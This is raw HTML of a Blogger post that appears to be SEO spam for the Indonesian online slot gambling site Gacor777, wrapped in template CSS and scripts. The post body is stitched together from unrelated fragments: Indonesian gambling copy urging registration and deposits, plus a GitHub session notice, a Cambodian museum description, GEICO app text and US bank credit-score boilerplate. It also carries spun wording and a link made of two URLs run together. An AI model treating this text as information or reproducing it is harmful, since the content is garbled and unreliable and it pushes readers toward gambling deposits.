18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width: 800px;
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
bodylayout{width:800px}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'>
snippet_count = 460;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<meta content='CR8rAYWzFxACQq2zXQHAY1Al54RpzkMq8kHYp_L6d7s' name='google-site-verification'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5976418176763661371&amp;zx=6251c1f5-cf97-4ced-8dbc-e7a100a498e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5976418176763661371&amp;zx=6251c1f5-cf97-4ced-8dbc-e7a100a498e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
             var postperpage= 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://gacor777educationpremiare.blogspot.com/'>G777</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu no-items section' id='menu' name='Main Menu'>
</div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, January 23, 2024</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://gacor777educationpremiare.blogspot.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777' property='v:title' rel='v:url'>gacor777</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online' property='v:title' rel='v:url'>informasi game online</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777' property='v:title' rel='v:url'>slot gacor777</a></span>
<brc>/</brc>
<span>5 Easy Facts About Dewa Gacor777 Login Described</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
5 Easy Facts About Dewa Gacor777 Login Described
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07015749727247158035' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07015749727247158035' rel='author' title='GACOR777'>
<span itemprop='name'>GACOR777</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html' itemprop='url'/>
<a class='timestamp-link' href='https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2024-01-23T04:22:00-08:00'>January 23, 2024</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777' rel='tag'>gacor777</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online' rel='tag'>informasi game online</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777' rel='tag'>slot gacor777</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9029524297793581546' itemprop='articleBody'>
<meta content='You signed in with another tab or window. Reload to refresh your session. You signed out in A further tab or window. Reload to refresh your ...' name='twitter:description'/>
<p style="text-align: left;"><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">You signed in with another tab or window. Reload to refresh your session. You signed out in A further tab or window. Reload to refresh your session. You switched accounts on A further tab or window. Reload to refresh your session.</span></p><h1 style="text-align: left;"><span style="color: #223344; font-family: Arial, sans-serif;">5 Easy Facts About Dewa Gacor777 Login Described</span></h1><p style="text-align: left;"><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">The activities in the museum involve the presentation, conservation, safekeeping, interpretation, and acquisition of Cambodian cultural materials, and also the repatriation of Cambodian cultural home. Looting and illicit export of Cambodian cultural content absolutely are a continuing concern.</span></p><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Pasti kamu bingung kan? Mana situs slot gacor terpercaya no 1 di Indonesia berlaku seperti permainan yang asyik untuk dimainkan, sudah tidak abnormal apabila permainan ini mempunyai penggemar yang sangat di bandingkan dengan permainan taruhan judi daring yang lain. Buat kalian yang lagi mencari link resmi gacor777 situs judi slot terlengkap untuk kalian major ataupun lagi mencari jenis catatan judi slot Terkini, bertepatan kita lagi mangulas mana provider Terkini di Indonesia.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Setelah anda melakukan registrasi atau pendaftaran pada situs Dunia Gacor777 tahap selanjutnya anda harus melakukan deposit atau setoran awal agar anda dapat memulai permainan judi on the net yang anda inginkan.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Action into the Digital environment of Gacor777 as we tutorial you thru its user-pleasant interface. From registration to gameplay, explore the intuitive design and style that caters to gamers of all concentrations&nbsp;</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Insurance policies is less complicated on GEICO Mobile. From storing your ID playing cards to one faucet Monthly bill pay, we work flat out to verify you won't need to&#8212;for insurance plan anyway. GEICO Mobile is likewise the quickest way to ask for roadside support! See how we are making insurance policies straightforward today.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">As engineering proceeds to advance, so does the opportunity of platforms like Gacor777. Check out the probabilities of virtual truth, augmented actuality, and various innovations which could form the way forward for on-line gaming.&nbsp;</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Pada supplier ini banyak sekali menghasilkan keuntungan besar di setiap permainannya sehingga </span><a href="https://bodybutterbenefits.com/daftar-gacor777-elevatinghttps://thingavere.com/unlocking-the-excitement-daftar-gacor777-your-gateway-to-premium-online-gaming/-your-online-gambling-experience/" style="color: blue; font-family: Arial, sans-serif; font-size: 16px;">hoki gacor 777</a><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;"> patut anda coba dan raihlah kemenangan yang anda inginkan. Ini kami berikan slot yang tergacor untuk anda :</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Have questions on creating your credit rating score, selecting the suitable credit card or Understanding about charge card benefits? Learn more about these subjects and even more.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">Supplier slot on line Slot88 merupakan permainan slot on the internet yang memiliki permainan yang paling interaktif dan variasi pada setiap jenis permainannya sehingga membuat para pemain judi slot on line betah bermain lama.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">It can be done that some enrolled associates may well not qualify for inform functionality. The absolutely free VantageScore&#174; credit score rating from TransUnion&#174; is for educational applications only and is not used by U.S.&nbsp;Financial institution to create credit history choices.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">How present is my account data? Most account information and facts is up to date in true time as transactions are processed each day. Mobile and on the internet banking presents you probably the most recent equilibrium and transaction information obtainable.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">When you finally&#8217;ve examine by it, you should Be at liberty to go away your comments, thoughts or ideas. Any off-matter posts could possibly be taken out or moderated; should you&#8217;d prefer to make an unrelated suggestion be sure to use our responses board.</span><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><br style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;" /><span style="color: #223344; font-family: Arial, sans-serif; font-size: 16px;">tentunya ini cocok sekali untuk para participant pemula maupun participant yang mencari jackpot receh dengan modal ten ribu saja.</span>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777?max-results=5' rel='tag nofollow'># gacor777</a>
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online?max-results=5' rel='tag nofollow'># informasi game online</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html&title=5 Easy Facts About Dewa Gacor777 Login Described' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html&title=5 Easy Facts About Dewa Gacor777 Login Described' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html&media=&description=You signed in with another tab or window. Reload to refresh your session. You signed out in A further tab or window. Reload to refresh your ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html&title=5 Easy Facts About Dewa Gacor777 Login Described' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html' src='' text='5 Easy Facts About Dewa Gacor777 Login Described'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=5 Easy Facts About Dewa Gacor777 Login Described | https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About GACOR777</b>
<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://gacor777educationpremiare.blogspot.com/2024/01/the-5-second-trick-for-situs-gacor-777.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>You May Also Like:</span></h8>
<div id='related-posts'>
slot gacor777
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07015749727247158035' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07015749727247158035' rel='author' title='author profile'>
<span itemprop='name'>GACOR777</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html' itemprop='url'/>
<a class='timestamp-link' href='https://gacor777educationpremiare.blogspot.com/2024/01/5-easy-facts-about-dewa-gacor777-login.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2024-01-23T04:22:00-08:00'>January 23, 2024</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-735922583'>
<a href='https://www.blogger.com/post-edit.g?blogID=5976418176763661371&postID=9029524297793581546&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://gacor777educationpremiare.blogspot.com/search/label/gacor777' rel='tag'>gacor777</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/informasi%20game%20online' rel='tag'>informasi game online</a>,
<a href='https://gacor777educationpremiare.blogspot.com/search/label/slot%20gacor777' rel='tag'>slot gacor777</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5976418176763661371?po=9029524297793581546&hl=en&saa=85391&origin=https://gacor777educationpremiare.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-link.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://gacor777educationpremiare.blogspot.com/2024/01/the-5-second-trick-for-situs-gacor-777.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://gacor777educationpremiare.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://gacor777educationpremiare.blogspot.com/feeds/9029524297793581546/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger no-items section' id='sidebar1'></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger common-widget no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger common-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
3/random/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger common-widget section' id='sidebar2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/01/slot-gacor-777-server-thailand-options.html'>Slot Gacor 777 Server Thailand Options</a></div>
<div class='item-snippet'>If you don&#39;t see an app in your gadget, you may still be capable of access our cellular Web site by typing bankofamerica.com in your mob...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://gacor777educationpremiare.blogspot.com/2024/02/the-smart-trick-of-gacor777-daftar-that.html'>The Smart Trick Of Gacor777 Daftar That Nobody Is Discussing</a></div>
<div class='item-snippet'>Kalian juga bisa menggunakan fitur layanan livechat ketika sedang bingung atau mengalami kendala saat bermain judi on-line bersama Gacor77 P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
